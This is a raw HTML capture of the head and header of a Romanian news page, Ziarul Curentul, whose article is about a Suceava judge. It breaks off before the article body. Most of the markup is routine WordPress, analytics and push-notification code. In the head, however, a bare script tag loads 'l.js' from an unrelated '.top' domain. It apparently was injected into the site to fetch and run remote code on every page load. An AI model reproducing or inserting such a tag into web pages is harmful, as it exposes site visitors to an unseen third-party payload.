

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/
body_size: 27145
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Judecătoarea din Suceava o ducea greu așa că a fost vânată de iubi-traficantul, sedusă și subjugată | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Judecătoarea din Suceava o ducea greu așa că a fost vânată de iubi-traficantul, sedusă și subjugată" />
	<meta property="og:description" content="Ana Maria Sofica a devenit judecătoare stagiară în anul 2013 la Judecătoria Constanța. Un an mai târziu, Ana Maria s-a căsătorit cu Radu Marius Chirilă și s-a mutat la Cluj. Femeia a activat la Judecătoria Cluj și Judecătoria Bistrița, timp în care a născut trei copii. În acești ani, conform declarațiilor sale de avere, soțul [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2023-10-29T06:20:40+00:00" />
	<meta property="article:modified_time" content="2023-11-07T14:07:54+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg" />
	<meta property="og:image:width" content="830" />
	<meta property="og:image:height" content="578" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dorina Lascăr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Dorina Lascăr" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/","url":"https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/","name":"Judecătoarea din Suceava o ducea greu așa că a fost vânată de iubi-traficantul, sedusă și subjugată | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/#primaryimage"},"image":{"@id":"https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg","datePublished":"2023-10-29T06:20:40+00:00","dateModified":"2023-11-07T14:07:54+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg","width":830,"height":578,"caption":"judecatoarea"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc","name":"Dorina Lascăr","url":"https://www.curentul.info/autor/dorina-lascar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Judecătoarea din Suceava o ducea greu așa că a fost vânată de iubi-traficantul, sedusă și subjugată" href="https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"2b07a50eb0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/634353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=634353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6ef79e856b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/",
                                "name": "Judecătoarea din Suceava o ducea greu așa că a fost vânată de..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension6': 'aiwp_dim_6', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Dorina Lascăr', 
	'aiwp_dim_2': '2023', 
	'aiwp_dim_3': '2023-10', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_6': 'amanti, ana maria chirila, ciprian cotoara, droguri, judecatoare, mita, sofica, tribunal suceava, valentin juravle', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-634353 single-format-standard cookies-not-set judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696c97fcd9e97_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
